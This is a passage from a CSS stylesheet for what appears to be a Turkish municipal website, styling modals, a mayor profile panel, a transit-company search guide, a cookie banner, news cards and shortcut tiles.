  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.modal-activity__wrapper {
  background: #fff;
  border-radius: 13px;
  max-width: 700px;
  width: 100%;
  position: relative;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(100px);
  transform: translateY(100px);
  will-change: transform;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.modal-activity__wrapper.is-visible {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.modal-activity__left {
  position: relative;
}
.modal-activity__cover {
  height: 430px;
  overflow: hidden;
  border-radius: 13px 0 0 13px;
}
@media (max-width: 479px) {
  .modal-activity__cover {
    height: auto;
    border-radius: 13px 13px 0 0;
  }
}
.modal-activity__cover img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.modal-activity__body {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  height: 100%;
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(transparent),
    to(rgba(0, 0, 0, 0.9))
  );
  background: linear-gradient(transparent, rgba(0, 0, 0, 0.9));
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  padding: 30px;
  border-radius: 9px 0 0 9px;
}
@media (max-width: 479px) {
  .modal-activity__body {
    border-radius: 9px 9px 0 0;
  }
}
.modal-activity__body .info {
  color: #fff;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border: 2px solid #fff;
  height: 50px;
  border-radius: 10px;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.modal-activity__body .info .icon {
  font-size: 16px;
}
.modal-activity__body .info .text {
  padding-left: 15px;
  font-size: 12px;
  letter-spacing: 0.5px;
  font-family: "Poppins", "Poppins";
  font-weight: 700;
  text-transform: uppercase;
  line-height: 1.3;
}
.modal-activity__body .info:hover {
  background: #fff;
  color: #333;
  -webkit-transform: translateY(-5px);
  transform: translateY(-5px);
}
.modal-activity__right {
  padding: 30px 35px;
  font-family: "Poppins", "Poppins";
  height: 100%;
  position: relative;
}
@media (max-width: 479px) {
  .modal-activity__right {
    padding: 25px 30px;
  }
}
.modal-activity__right-header {
  border-bottom: 1px solid rgba(0, 0, 0, 0.08);
  padding-bottom: 12px;
  margin-bottom: 20px;
}
.modal-activity__right-header .title {
  color: var(--maincolor);
  font-size: 24px;
  font-weight: 700;
  line-height: 1.2;
}
.modal-activity__right-header .info {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-top: 7px;
}
.modal-activity__right-header .info .item {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 8px;
}
.modal-activity__right-header .info .item:not(:last-child) {
  margin-right: 15px;
}
.modal-activity__right-header .info .item .icon {
  color: rgba(73, 82, 91, 0.3);
  font-size: 12px;
  margin-right: 5px;
}
.modal-activity__right-header .info .item .text {
  font-size: 12px;
  line-height: 1;
  color: rgba(73, 82, 91, 0.8);
}
.modal-activity__right .text {
  color: #49525b;
  font-size: 14px;
  max-height: 152px;
  overflow: hidden;
}
@media (min-width: 480px) {
  .modal-activity__right .buttons-wrapper {
    position: absolute;
    right: 30px;
    bottom: 30px;
    left: 30px;
  }
}
@media (max-width: 479px) {
  .modal-activity__right .buttons-wrapper {
    margin-top: 20px;
  }
}
.modal-mayor {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 9999;
  background: #fff;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  will-change: transform, opacity;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}
.modal-mayor.is-visible {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.modal-mayor__row {
  height: 100%;
}
.modal-mayor__photo {
  height: 100%;
}
.modal-mayor__photo img {
  width: 100%;
  height: 100vh;
  -o-object-fit: cover;
  object-fit: cover;
}
.modal-mayor__social {
  position: absolute;
  right: 0;
  bottom: 2rem;
  left: 0;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: flex-end;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  padding-right: 30px;
  padding-left: 30px;
}
.modal-mayor__social a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  width: 45px;
  height: 45px;
  border-radius: 7px;
  background-color: var(--maincolor);
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  color: #fff;
  font-size: 24px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.modal-mayor__social a:not(:last-child) {
  margin-right: 15px;
}
.modal-mayor__social a:hover {
  background: #fff;
  color: #333;
}
.modal-mayor__nav ul {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.modal-mayor__nav ul li {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}
.modal-mayor__nav ul li:last-child {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
.modal-mayor__nav ul li:hover a,
.modal-mayor__nav ul li.is-current a {
  background: #fff;
}
.modal-mayor__nav ul li a {
  height: 90px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  padding-left: 20px;
  padding-right: 20px;
  color: #49525b;
  font-size: 16px;
  line-height: 1.4;
  font-weight: 900;
  text-transform: uppercase;
  background: #eff2f7;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.modal-mayor__nav ul li a span {
  display: block;
  font-weight: 500;
  font-size: 14px;
}
.modal-mayor__header {
  margin-bottom: 30px;
}
.modal-mayor__header .title {
  color: var(--maincolor);
  font-size: 42px;
  font-weight: 900;
  line-height: 1;
}
.modal-mayor__header .rank {
  color: var(--maincolor);
  font-size: 24px;
  text-transform: uppercase;
  font-weight: 200;
  letter-spacing: 8.4px;
}
.modal-mayor__container {
  height: calc(100vh - 90px);
  overflow-y: auto;
  scrollbar-color: rgba(73, 82, 91, 0.3) #fff;
  scrollbar-width: thin;
}
.modal-mayor__container::-webkit-scrollbar-track {
  background-color: #fff;
}
.modal-mayor__container::-webkit-scrollbar {
  width: 6px;
}
.modal-mayor__container::-webkit-scrollbar-thumb {
  background-color: rgba(73, 82, 91, 0.3);
}
.modal-mayor__content {
  padding: 60px 70px;
}
.modal-mayor__content .text {
  font-family: "Poppins", "Poppins";
  font-size: 16px;
  text-align: justify;
  color: #3f464e;
}
.modal-mayor__content .text strong {
  font-weight: 800;
}
.modal-mayor__close {
  width: 70px;
  height: 100%;
  background: var(--maincolor);
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.modal-mayor__close:hover {
  background: #3f464e;
}
.modal-mayor__close .icon {
  color: #fff;
  font-size: 32px;
}
.modal-warning {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.7);
  z-index: 1005;
  padding-left: 10px;
  padding-right: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  text-align: center;
}
.modal-warning._failed .icon {
  color: #d83734;
}
.modal-warning__content {
  background: #fff;
  padding: 50px 40px;
  max-width: 400px;
  width: 100%;
  border-radius: 13px;
}
.modal-warning__content .icon {
  color: var(--maincolor);
  font-size: 60px;
}
.modal-warning__content .title {
  color: #333;
  font-size: 18px;
  font-weight: 800;
  margin-top: 25px;
}
.modal-warning__content .text {
  font-size: 16px;
  color: #49525b;
  font-size: 14px;
  margin-top: 10px;
}
.modal-warning__content .btn {
  margin-top: 30px;
}
.search-guide {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 2000;
  background: rgba(0, 0, 0, 0.8);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding-left: 10px;
  padding-right: 10px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.search-guide.is-visible {
  opacity: 1;
  visibility: visible;
}
.search-guide__wrapper {
  width: 1200px;
  max-width: 100%;
  height: 90vh;
  max-height: 700px;
  background: #fff;
  border-radius: 13px;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(-70px);
  transform: translateY(-70px);
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@media (max-width: 767px) {
  .search-guide__wrapper {
    height: 85vh;
  }
}
.search-guide__wrapper.is-visible {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.search-guide__wrapper .row {
  height: 100%;
}
.search-guide__wrapper .row > div {
  height: 100%;
}
.search-guide__header {
  height: 75px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0 30px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  position: relative;
}
@media (max-width: 479px) {
  .search-guide__header {
    padding-left: 15px;
  }
}
.search-guide__header .heading {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #1553a4;
  font-weight: 900;
  font-size: 18px;
}
.search-guide__header .heading .icon {
  font-size: 20px;
  margin-right: 20px;
}
.search-guide__header form {
  width: 100%;
}
.search-guide__header input {
  font-family: "Poppins", "Poppins";
  color: #333;
  height: 73px;
  width: 100%;
  font-size: 16px;
  text-transform: uppercase !important;
}
.search-guide__close {
  position: absolute;
  right: 30px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
@media (max-width: 479px) {
  .search-guide__close {
    right: 15px;
  }
}
.search-guide__close .icon {
  color: #1553a4;
  font-size: 28px;
}
.search-guide__nav {
  background: rgba(21, 83, 164, 0.08);
  -webkit-box-flex: 0;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
  position: relative;
  border-radius: 10px 0 0 10px;
}
@media (max-width: 767px) {
  .search-guide__nav {
    display: none;
  }
}
.search-guide__nav ul {
  padding-top: 15px;
  padding-bottom: 15px;
  height: calc(100% - 75px);
  overflow-y: auto;
  scrollbar-color: rgba(21, 83, 164, 0.1) transparent;
  scrollbar-width: thin;
}
.search-guide__nav ul::-webkit-scrollbar-track {
  background-color: transparent;
}
.search-guide__nav ul::-webkit-scrollbar {
  width: 6px;
}
.search-guide__nav ul::-webkit-scrollbar-thumb {
  background-color: rgba(21, 83, 164, 0.1);
}
.search-guide__nav ul li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 12px 30px;
  color: #1553a4;
  font-size: 14px;
  font-weight: 700;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  position: relative;
}
.search-guide__nav ul li a:after {
  content: attr(data-company-total);
  position: absolute;
  right: 12px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 11px;
  opacity: 0.7;
  font-family: "Poppins", "Poppins";
}
.search-guide__nav ul li a:hover {
  background: #1553a4;
  color: #fff;
}
.search-guide__nav ul li a .icon {
  width: 20px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 20px;
  margin-right: 17px;
  opacity: 0.3;
}
.search-guide__nav ul li a .text {
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}
.search-guide__content {
  width: calc(100% - 25%);
}
@media (max-width: 767px) {
  .search-guide__content {
    width: 100%;
  }
}
.search-guide__list {
  padding: 25px 30px;
  height: calc(100% - 75px - 20px);
  overflow-y: auto;
  scrollbar-color: rgba(0, 0, 0, 0.2) #fff;
  scrollbar-width: thin;
}
@media (max-width: 479px) {
  .search-guide__list {
    padding: 15px;
  }
}
.search-guide__list::-webkit-scrollbar-track {
  background-color: #fff;
}
.search-guide__list::-webkit-scrollbar {
  width: 6px;
}
.search-guide__list::-webkit-scrollbar-thumb {
  background-color: rgba(0, 0, 0, 0.2);
}
.iett._category ul li:not(:last-child) {
  margin-bottom: 30px;
}
.iett._category .item {
  padding-left: 50px;
  height: 190px;
}
@media (max-width: 479px) {
  .iett._category .item {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .iett._category .item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
}
@media (max-width: 767px) {
  .iett._category .item {
    height: auto;
  }
}
.iett._category .figure .icon {
  font-size: 54px;
  color: var(--maincolor);
}
@media (max-width: 479px) {
  .iett._category .figure .icon {
    font-size: 42px;
  }
}
.iett._category .description {
  padding-left: 30px;
  padding-right: 30px;
}
@media (max-width: 479px) {
  .iett._category .description {
    padding-right: 0;
  }
}
.iett._category .description .title {
  color: #333;
  font-weight: 700;
  font-size: 24px;
}
@media (max-width: 479px) {
  .iett._category .description .title {
    font-size: 18px;
    line-height: 1.3;
    margin-bottom: 10px;
  }
}
.iett._category .description .text {
  font-weight: 600;
  font-style: italic;
  font-size: 14px;
  color: #666;
}
@media (max-width: 479px) {
  .iett._category .description .text {
    font-size: 12px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .iett ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -10px;
    margin-right: -10px;
  }
}
.iett ul li:not(:last-child) {
  margin-bottom: 20px;
}
@media (min-width: 480px) and (max-width: 767px) {
  .iett ul li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
}
.iett .item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  height: 140px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding-left: 35px;
  padding-right: 35px;
  -webkit-box-shadow: 0 0 15px rgba(73, 82, 91, 0.15);
  box-shadow: 0 0 15px rgba(73, 82, 91, 0.15);
  border-radius: 13px;
}
@media (max-width: 767px) {
  .iett .item {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    height: auto;
    padding-top: 30px;
    padding-bottom: 30px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .iett .item {
    border-radius: 0;
  }
}
.iett .info {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
@media (max-width: 767px) {
  .iett .info {
    margin-bottom: 30px;
  }
}
.iett .description .title {
  font-size: 16px;
  font-family: "Poppins", "Poppins";
  font-weight: 300;
}
@media (max-width: 479px) {
  .iett .description .title {
    font-size: 14px;
  }
}
.iett .description .title strong {
  font-weight: 800;
}
.iett .figure img {
  width: 80px;
  height: 80px;
  -o-object-fit: contain;
  object-fit: contain;
  margin-right: 20px;
}
.iett .action {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
.js_enabled #js-cookie {
  display: none;
}
.cookie {
  background: rgba(21, 83, 164, 0.97);
  position: fixed;
  -webkit-box-shadow: 0 -30px 30px rgba(0, 0, 0, 0.5);
  box-shadow: 0 -30px 30px rgba(0, 0, 0, 0.5);
  right: 0;
  bottom: 0;
  left: 0;
  padding: 20px 0;
  margin: 0 auto;
  z-index: 2003;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.cookie.is-hidden {
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
  opacity: 0;
  visibility: hidden;
}
.cookie-form {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
@media (max-width: 767px) {
  .cookie-form {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
  }
}
.cookie-content {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
@media (min-width: 768px) {
  .cookie-content {
    padding-right: 130px;
  }
}
.cookie-content .text {
  color: #fff;
  font-size: 13px;
}
.cookie-content .link {
  font-weight: 800;
  color: #fff;
  position: relative;
}
.cookie-content .link:before {
  content: "";
  position: absolute;
  right: 5px;
  bottom: -5px;
  left: 0;
  background: #fff;
  height: 1px;
  width: 0;
  -webkit-transition: width 0.3s;
  transition: width 0.3s;
}
.cookie-content .link:hover:before {
  width: 100%;
}
.cookie-button {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background: var(--maincolor);
  min-width: 150px;
  height: 50px;
  padding-left: 25px;
  padding-right: 20px;
  border-radius: 13px;
  color: #fff;
  font-family: inherit;
  font-weight: 700;
  font-size: 16px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@media (max-width: 479px) {
  .cookie-button {
    font-size: 14px;
    margin-top: 10px;
  }
}
.cookie-button .icon {
  font-size: 16px;
}
@media (max-width: 479px) {
  .cookie-button .icon {
    font-size: 14px;
  }
}
.cookie-button:hover {
  -webkit-transform: translateY(-5px);
  transform: translateY(-5px);
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
}
.stories-card {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.stories-item {
  background: radial-gradient(
    ellipse at 70% 70%,
    #ee583f 8%,
    #d92d77 42%,
    #bd3381 58%
  );
  padding: 3px;
  border-radius: 100%;
}
.stories-cover img {
  width: 80px;
  height: 80px;
  -o-object-fit: cover;
  object-fit: cover;
  border: 3px solid #fff;
  border-radius: 100%;
  overflow: hidden;
}
@media (min-width: 768px) and (max-width: 991px) {
  .stories-cover img {
    width: 75px;
    height: 75px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .stories-cover img {
    width: 70px;
    height: 70px;
  }
}
@media (max-width: 479px) {
  .stories-cover img {
    width: 55px;
    height: 55px;
  }
}
.stories-footer {
  text-align: center;
  padding-top: 10px;
}
.stories-footer .title {
  font-size: 14px;
  font-weight: 700;
  color: #515762;
}
@media (max-width: 479px) {
  .stories-footer .title {
    font-size: 13px;
  }
}
@media (min-width: 390px) and (max-width: 479px) {
  .news.list .news-card {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
}
.news-links {
  margin-top: 10px;
  background: #1553a4;
  border-radius: 10px;
  height: 70px;
}
.news-card a {
  display: block;
  position: relative;
  border-radius: 10px;
  overflow: hidden;
}
.news-card a:hover .news-cover img {
  -webkit-transform: scale3d(1.15, 1.15, 1.15);
  transform: scale3d(1.15, 1.15, 1.15);
}
.news-cover {
  height: 200px;
  overflow: hidden;
}
@media (min-width: 390px) and (max-width: 479px) {
  .news-cover {
    height: 150px !important;
  }
}
.news-cover.large {
  height: 380px;
}
.news-cover img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
  transition: -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
  transition: transform 1s cubic-bezier(0, 0, 0.2, 1);
  transition: transform 1s cubic-bezier(0, 0, 0.2, 1),
    -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
}
.news-body {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(transparent),
    to(rgba(0, 0, 0, 0.9))
  );
  background: linear-gradient(transparent, rgba(0, 0, 0, 0.9));
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  padding: 20px;
}
@media (min-width: 390px) and (max-width: 479px) {
  .news-body {
    padding: 15px;
  }
}
.news-body.large {
  padding: 40px;
}
.news-body.large .title {
  font-size: 24px;
  max-height: 61px;
}
.news-body.large .tag {
  top: 20px;
  padding-top: 7px;
  padding-bottom: 7px;
  min-width: 100px;
  font-size: 14px;
  font-weight: 800;
  text-transform: uppercase;
}
.news-body .title {
  color: #fff;
  font-size: 18px;
  letter-spacing: -0.5px;
  font-weight: 800;
  overflow: hidden;
  max-height: 47px;
  line-height: 1.3;
}
@media (min-width: 390px) and (max-width: 479px) {
  .news-body .title {
    font-size: 16px;
    max-height: 41px;
  }
}
.news-body .date {
  font-size: 12px;
  font-family: "Poppins", "Poppins";
  color: #fff;
  margin-top: 5px;
}
@media (min-width: 390px) and (max-width: 479px) {
  .news-body .date {
    font-size: 12px;
  }
}
.news-body .tag {
  position: absolute;
  top: 7px;
  right: 0;
  background: var(--maincolor);
  min-width: 70px;
  text-align: center;
  padding-left: 15px;
  padding-right: 15px;
  padding-top: 3px;
  padding-bottom: 3px;
  border-radius: 7px 0 0 7px;
  color: #fff;
  font-size: 12px;
  font-weight: 700;
}
@media (min-width: 390px) and (max-width: 479px) {
  .news-body .tag {
    font-size: 11px;
  }
}
.shortcuts:not(.v-list).v-large .shortcuts-card:nth-child(6) a {
  background: var(--maincolor);
}
.shortcuts:not(.v-list).v-large .shortcuts-card:nth-child(6) a:hover {
  background: rgba(0, 0, 0, 0.2);
  border: 1px solid transparent;
}
.shortcuts:not(.v-list).v-large .shortcuts-card:nth-child(6) a .icon {
  color: #fff;
}
.shortcuts:not(.v-list).v-large .shortcuts-card a:hover {
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}
.shortcuts:not(.v-list).v-large .shortcuts-card a {
  height: 190px;
  padding-left: 20px;
  padding-right: 20px;
  border-radius: 13px;
}
.shortcuts:not(.v-list).v-large .shortcuts-card a .icon {
  color: var(--maincolor);
  opacity: 1;
  font-size: 48px;
}
.shortcuts:not(.v-list).v-large .shortcuts-card a .title {
  font-weight: 800;
  font-size: 16px;
  line-height: 1.3;
}
.shortcuts:not(.v-list).v-large .shortcuts-card a .text {
  font-family: "Poppins", "Poppins";
  font-size: 12px;
  color: #fff;
  line-height: 1.4;
  margin-top: 10px;
}
@media (min-width: 992px) {
  .shortcuts:not(.v-list) .shortcuts-card:nth-last-child(n + 4) {
    margin-bottom: 20px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .shortcuts:not(.v-list) .shortcuts-card {
    margin-bottom: 20px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .shortcuts:not(.v-list) .shortcuts-card {
    margin-bottom: 20px;
  }
}
@media (max-width: 479px) {
  .shortcuts:not(.v-list) .shortcuts-card {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
    padding-left: 5px;
    padding-right: 5px;
    margin-bottom: 10px;
  }
}
.shortcuts:not(.v-list) .shortcuts-card a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  text-align: center;
  height: 135px;
  border: 1px solid rgba(255, 255, 255, 0.15);
  border-radius: 10px;
  padding-left: 10px;
  padding-right: 10px;
  -webkit-transition: all 0.3s cubic-bezier(0, 0, 0.2, 1);
  transition: all 0.3s cubic-bezier(0, 0, 0.2, 1);
}
.shortcuts:not(.v-list) .shortcuts-card a:hover {
  background: var(--maincolor);
}
.shortcuts:not(.v-list) .shortcuts-card a:hover .icon {
  opacity: 1;
  color: #fff;
}
@media (max-width: 479px) {
  .shortcuts:not(.v-list) .shortcuts-card a {
    height: 100px;
  }
}
.shortcuts:not(.v-list) .shortcuts-card a .title,
.shortcuts:not(.v-list) .shortcuts-card a .text {
  width: 100%;
}
.shortcuts:not(.v-list) .shortcuts-card a .title {
  color: #fff;
  font-size: 13px;
  line-height: 1.5;
  text-transform: uppercase;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .shortcuts:not(.v-list) .shortcuts-card a .title {
    font-size: 12px;
  }
}
@media (max-width: 479px) {
  .shortcuts:not(.v-list) .shortcuts-card a .title {
    font-size: 11px;
  }
}
.shortcuts:not(.v-list) .shortcuts-card a .title span {
  font-weight: 800;
  display: block;
}
.shortcuts:not(.v-list) .shortcuts-card a .icon {
  color: #fff;
  font-size: 32px;
  margin-bottom: 15px;
  opacity: 0.4;
}
@media (max-width: 479px) {
  .shortcuts:not(.v-list) .shortcuts-card a .icon {
    font-size: 20px;
    margin-bottom: 10px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .shortcuts.v-list ul {
    margin-left: -5px;
    margin-right: -5px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .shortcuts.v-list ul li {
    padding-left: 5px;
    padding-right: 5px;
  }
}
.shortcuts.v-list ul li a {
  display: block;
  position: relative;
}
.shortcuts.v-heading ul li {
  margin-bottom: 20px;
}
.shortcuts.v-heading .shortcuts-card a:hover .shortcuts-cover img {
  -webkit-transform: scale3d(1.15, 1.15, 1.15);
  transform: scale3d(1.15, 1.15, 1.15);
}
.shortcuts.v-heading .shortcuts-body {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  padding: 25px 25px 20px 27px;
}
.shortcuts.v-heading .shortcuts-cover img {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
  transition: -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
  transition: transform 1s cubic-bezier(0, 0, 0.2, 1);
  transition: transform 1s cubic-bezier(0, 0, 0.2, 1),
    -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
}
.shortcuts-card__content {
  display: block;
  position: relative;
}
.shortcuts-card:nth-child(1) .shortcuts-body .title h4 {
  background: #b69e7e !important;
}
.shortcuts-card:nth-child(2) .shortcuts-body .title h4 {
  background: #55b6a8 !important;
}
.shortcuts-card:nth-child(3) .shortcuts-body .title h4 {
  background: #e31d67 !important;
}
.shortcuts-card:nth-child(4) .shortcuts-body .title h4 {
  background: #56a753 !important;
}
.shortcuts-card:nth-child(5) .shortcuts-body .title h4 {
  background: #d77b29 !important;
}
.shortcuts-card:nth-child(6) .shortcuts-body .title h4 {
  background: #13366f !important;
}
.shortcuts-cover {
  overflow: hidden;
  height: 230px;
  border-radius: 10px;
  background: black;
}
.shortcuts-cover img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  opacity: 0.6;
}
.shortcuts-body {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  z-index: 1;
}
.shortcuts-body:before {
  content: "";
  position: absolute;
  height: 100%;
  right: 0;
  bottom: 0;
  left: 0;
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(transparent),
    to(black)
  );
  background: linear-gradient(transparent, black);
  opacity: 0.9;
  border-radius: 10px;
  z-index: -1;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.shortcuts-body .heading {
  color: #fff;
  font-family: "Poppins", "Poppins";
  font-weight: 800;
  text-transform: uppercase;
  max-width: 100px;
  font-size: 18px;
  line-height: 1.4;
}
.shortcuts-body .title {
  padding: 20px 20px 0 20px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .shortcuts-body .title {
    padding: 10px 10px 0 10px;
  }
}
.shortcuts-body .title h4 {
  background: #666;
  color: #fff;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 1.3;
  padding: 5px 10px;
  border-radius: 10px;
}
@media (min-width: 992px) and (max-width: 1199px) {
